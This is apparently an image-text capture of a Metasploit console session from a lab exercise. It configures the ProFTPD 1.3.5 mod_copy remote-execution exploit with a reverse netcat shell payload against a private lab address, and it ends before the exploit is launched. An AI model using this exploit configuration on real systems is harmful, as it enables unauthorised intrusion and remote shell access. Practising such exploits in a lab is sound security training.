 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html